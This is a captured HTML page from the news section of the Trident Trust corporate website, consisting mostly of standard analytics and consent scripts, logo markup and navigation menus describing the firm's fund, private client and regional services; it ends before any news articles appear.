

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tridenttrust.com/knowledge/news
body_size: 18736
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- OneTrust Cookies Consent Notice start for tridenttrust.com -->
	<script type="text/javascript" charset="UTF-8" data-domain-script="622757de-
1f61-4da8-b7de-e9645ad28cac" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script>
	<script type="text/javascript">
		function OptanonWrapper() { }</script>
	<!-- OneTrust Cookies Consent Notice end for tridenttrust.com -->
	<!-- Google Tag Manager -->
 <script>
   // Define dataLayer and the gtag function.
   window.dataLayer = window.dataLayer || [];
   function gtag() {
     dataLayer.push(arguments);
   }
   // Default all to ‘denied’.
   gtag("consent", "default", {
     analytics_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     ad_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     functionality_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     personalization_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     security_storage: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_user_data: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_personalization: "denied",
     wait_for_update: 500,
     });
 </script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNDDNDS');</script>
<!-- End Google Tag Manager -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=833047,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<script>
window.VWO = window.VWO || [];
window.VWO.init = window.VWO.init || (state => (window.VWO.consentState = state));
// Identify your correct consent category ID for VWO (commonly something like 'C0002' or as shown in your OneTrust portal)
var consentCategoryId = 'C0002'; // Replace with your actual category ID
function OptanonWrapper() {
var vwoConsentProvided = OnetrustActiveGroups.includes(consentCategoryId);
if (OneTrust.IsAlertBoxClosedAndValid()) {
window.VWO.init(vwoConsentProvided ? 1 : 3);
} else {
window.VWO.init(2);
}
}
</script>
<!-- End VWO Async SmartCode -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?527faef66c317c9dfd3b79f588f93abe";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="codeva-ncATW3n51U" />

<meta name="google-site-verification" content="hQBU5TZinX7ioDlq4wRYwKPEI-UZjO8Syn6i6eF1fyw" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>News | Fund and Private Client Services | Trident Trust</title>
		<meta name="description" content="Learn more about developments at Trident Trust and the jurisdictions in which we operate." />
		<meta property="og:description" content="Learn more about developments at Trident Trust and the jurisdictions in which we operate." />
		<meta property="og:type" content="" />
			<meta property="og:image" content="https://www.tridenttrust.com/knowledge/newsmedia/g41dz5zw/funds-2.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<link rel="canonical" href="https://www.tridenttrust.com/knowledge/news" />
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
	<link rel="manifest" href="/assets/favicon/site.webmanifest">
	<link rel="mask-icon" color="#5bbad5" href="/assets/favicon/safari-pinned-tab.svg">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<link rel="stylesheet" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin="" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
		<script>
		// Location of your button image:
		var buttonSrc = '/assets/reciteme_button.png';
    </script>
	<link rel="stylesheet" type="text/css" href="/css/styles.css?v=1343424" />
</head>
<body class="pt-16 md:pt-24 lg:pt-20 knowledgecategory news">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDDNDS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
    <header class="fixed inset-x-0 top-0 z-50 border-b border-solid border-slate-200 bg-white">
        <nav class="mx-auto px-6 pb-0 lg:px-20 bg-white" aria-label="Global">
            <div class="flex justify-between">
                <div class="py-1 lg:py-3 xl:py-5 bg-white flex justify-between items-center w-full xl:w-fit">
                    <a href="/" class="max-w-fit">
                        <span class="sr-only">TridentTrust</span>
                        <img src="/assets/gif/animated-logo-v2.gif" alt="Trident Trust logo" class="lg:-left-[45px] xl:-left-[15px] max-w-[170px] md:max-w-[200px] relative lg:max-w-[210px] xl:max-w-[250px] 2xl:max-w-[320px]" />
                        <svg xmlns="http://www.w3.org/2000/svg" class="logo hidden" width="100%" height="100%"
                            viewBox="0 0 311.528 32.26">
                            <g id="Group_1059" data-name="Group 1059" transform="translate(0 0.001)">
                                <path id="Path_292" data-name="Path 292"
                                    d="M342.406,9.81v2.262a40.927,40.927,0,0,1,5.717-.329h2.22v23.4h3.826v-23.4h2.22a41.828,41.828,0,0,1,5.757.329V9.81Zm-11.35,25.91c5.51,0,8.84-3,8.84-7.444,0-3.208-1.561-5.222-4.893-6.949l-3.126-1.645c-3.248-1.687-4.359-2.633-4.359-4.771,0-2.467,2.18-3.783,5.265-3.783a9.67,9.67,0,0,1,5.634,1.892l1.028-1.934a12.507,12.507,0,0,0-6.991-1.85c-5.1,0-8.433,2.631-8.433,6.621,0,2.509,1.028,4.771,4.565,6.581L331.673,24c3,1.521,4.769,2.877,4.769,5.3,0,2.633-2.014,4.4-5.182,4.4a10.106,10.106,0,0,1-6.579-2.467L323.4,33.211a12.033,12.033,0,0,0,7.651,2.509m-20.726,0c6.578,0,9.747-4.236,9.747-10.568V9.81H317.69V24.657c0,5.182-1.481,8.925-7.073,8.925-4.975,0-6.663-4.525-6.663-9.871V9.81H300.13V24.945c0,6.456,3.124,10.775,10.2,10.775M284.658,22.807a9.968,9.968,0,0,1-1.563-.082V11.209a16.86,16.86,0,0,1,2.262-.124c4.441,0,6.168,2.18,6.168,5.8,0,3.455-2.014,5.923-6.867,5.923M297.2,35.145l-7.238-11.352c3.29-1.068,5.595-3.455,5.595-6.867,0-5.142-4.032-7.445-10.613-7.445a41.235,41.235,0,0,0-5.675.371V35.145h3.825V24.368c.821.042,1.6.082,2.467.082h.617l6.374,10.695ZM233.433,9.81v2.262a40.94,40.94,0,0,1,5.717-.329h2.22v23.4H245.2v-23.4h2.22a41.814,41.814,0,0,1,5.757.329V9.81Zm-6.2,0V29.057L211.193,9.81h-2.056V35.145h2.3V15.98l16.041,19.165h2.013V9.81ZM196.366,33.169h-3.661V23.258h1.481c2.427,0,4.975.042,7.484.206V21.2c-2.509.164-5.058.207-7.484.207h-1.481V11.744h3.455a71.585,71.585,0,0,1,7.527.329V9.81H188.922V35.145h14.968v-2.3a70.857,70.857,0,0,1-7.524.329M170,33.664a30.3,30.3,0,0,1-3.084-.206v-22a13.322,13.322,0,0,1,2.673-.206c9.007,0,11.432,5.224,11.432,10.9,0,5.634-2.22,11.516-11.021,11.516m-.04-24.182a53.157,53.157,0,0,0-6.869.411V35.063a41.835,41.835,0,0,0,6.7.451c11.434,0,15.342-6.621,15.342-13.448,0-6.909-3.743-12.584-15.175-12.584m-15.3,25.664h3.866V9.81h-3.866Zm-16.9-12.338a9.976,9.976,0,0,1-1.563-.082V11.209a16.884,16.884,0,0,1,2.262-.124c4.441,0,6.171,2.18,6.171,5.8,0,3.455-2.017,5.923-6.87,5.923M150.3,35.145l-7.238-11.352c3.288-1.068,5.592-3.455,5.592-6.867,0-5.142-4.029-7.445-10.611-7.445a41.25,41.25,0,0,0-5.677.371V35.145H136.2V24.368c.824.042,1.6.082,2.469.082h.615l6.376,10.695Z"
                                    transform="translate(-50.617 -3.532)" fill="#00012e" />
                                <path id="Path_293" data-name="Path 293"
                                    d="M327.969.363V2.625c2.548-.288,6.381-.329,8.558-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.01.04,8.6.329V.363Z"
                                    transform="translate(-125.412 -0.14)" fill="#00012e" />
                                <path id="Path_294" data-name="Path 294"
                                    d="M90.875.363V2.625c2.549-.288,6.381-.329,8.559-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.011.04,8.6.329V.363Z"
                                    transform="translate(-34.75 -0.14)" fill="#00012e" />
                                <path id="Path_295" data-name="Path 295" d="M52.2,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-19.96 -9.987)" fill="#007aff" />
                                <path id="Path_296" data-name="Path 296" d="M26.1,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-9.981 -9.987)" fill="#007aff" />
                                <path id="Path_297" data-name="Path 297" d="M0,42.247l15.886-16.13L0,26.115Z"
                                    transform="translate(0 -9.987)" fill="#007aff" />
                                <path id="Path_298" data-name="Path 298" d="M52.2,0V16.13L68.085,0Z"
                                    transform="translate(-19.96 -0.001)" fill="#007aff" />
                                <path id="Path_299" data-name="Path 299" d="M26.1,0V16.13L41.985,0Z"
                                    transform="translate(-9.981 -0.001)" fill="#007aff" />
                                <path id="Path_300" data-name="Path 300" d="M0,0V16.13L15.886,0Z"
                                    transform="translate(0 -0.001)" fill="#007aff" />
                            </g>
                        </svg>
                    </a>
                    <div class="xl:hidden flex items-center gap-2 md:gap-6 w-fit">
                        <div class="block">
                          

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/knowledge/news"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/conocimientos/noticias"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/knowledge/noticias"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x8D44;&#x6E90;/&#x6700;&#x65B0;&#x6D88;&#x606F;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
                          </div>
                        <button type="button"
                            class="inline-flex items-center justify-center rounded-md p-2.5 text-dark-blue nav-toggler mt-0" data-culture="EN" data-region="global">
                            <span class="sr-only">Open main menu</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="41.557" height="16" viewBox="0 0 41.557 16" class="h-10 w-10">
                                <line class="line1" id="Line_389" data-name="Line 389" x2="39.557" transform="translate(1 1)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line2" id="Line_390" data-name="Line 390" x2="39.557" transform="translate(1 8)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line3" id="Line_391" data-name="Line 391" x2="39.557" transform="translate(1 15)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                            </svg>
                        </button>
                    </div>
            </div>


                    <div class="hidden xl:py-6 lg:px-8 bg-white border-r border-slate-200 xl:flex items-center justify-end w-full xl:gap-8">




    <div class="group about-group">
            <a href="/about-us" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">About</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">About</h5>
                                <p class="mb-5 text-lg">Our mission is to provide an inclusive, stimulating and rewarding environment for the best and the brightest professionals in our industry.</p>
                            <a href="/about-us"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/about-us/vision" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Vision</span>
                                                </a>
                                                <a href="/about-us/people" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>People</span>
                                                </a>
                                                <a href="/about-us/careers" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Careers</span>
                                                </a>
                                                <a href="/about-us/our-community" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Community</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/c2mhaq3z/city-buildings-1.jpg?v=1da29c814835400" alt="City Buildings 1"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/services" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Services</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Services</h5>
                                <p class="mb-5 text-lg">We offer our clients specialist industry expertise and technology, combined with personal service and a commitment to long-term relationships, backed by a 45-year track-record of excellence.</p>
                            <a href="/services"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/services/fund-administration" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Funds</span>
                                                </a>
                                                <a href="/services/private-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Private Clients</span>
                                                </a>
                                                <a href="/services/corporate-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Corporate Clients</span>
                                                </a>
                                                <a href="/services/marine" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Marine</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/t0zl3lup/services-corporate-clients.jpeg?v=1dc3905132ce000" alt="Services Corporate Clients"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="#" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Global Reach</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Americas &amp; Caribbean</span>
                                        </p>

                                            <div class="text-lg"><p>With strong roots in the U.S., Caribbean, and Latin America, we offer trusted corporate, fiduciary and fund services, helping clients navigate ever-changing regulatory environments with responsive, localised support.</p></div>

                                        <a href="/americas-caribbean" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #dbfd87;">
Visit Americas &amp; Caribbean site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#58d6c8" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>AMEA</span>
                                        </p>

                                            <div class="text-lg"><p>Our AMEA team supports clients across diverse markets with flexible trust, corporate and fund services, combining deep regional insight with global capabilities to meet evolving business and investment needs.</p></div>

                                        <a href="/amea" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #58d6c8;">
Visit AMEA site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#ff9456" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Europe</span>
                                        </p>

                                            <div class="text-lg"><p class="p1">Our European offices deliver expert fund, corporate, and fiduciary services across key financial centres, supporting cross-border structures, private clients and fund managers with tailored, multi-jurisdictional solutions.</p></div>

                                        <a href="/europe" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #ff9456;">
Visit Europe site                                                
                                                </span>
                                        </a>
                                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/knowledge" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Resources</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Resources</h5>
                                <p class="mb-5 text-lg">We have been present for more than 20 years in over half of the jurisdictions in which we operate, developing a global knowledge base that few can match.</p>
                            <a href="/knowledge"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/knowledge/news" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>News</span>
                                                </a>
                                                <a href="/knowledge/insights" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Insights</span>
                                                </a>
                                                <a href="/knowledge/brochures-fact-sheets" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Brochures &amp; Fact Sheets</span>
                                                </a>
                                                <a href="/knowledge/awards-accolades" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Awards &amp; Accolades</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/1yndwgxk/services-private-clients.jpeg?v=1dad763ce476310" alt="Services Private Clients"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/contact" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Contact</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Contact</h5>
                                <p class="mb-5 text-lg">To contact one of our offices directly, please contact them through their specific office page. Alternatively, please make a more general online enquiry.</p>
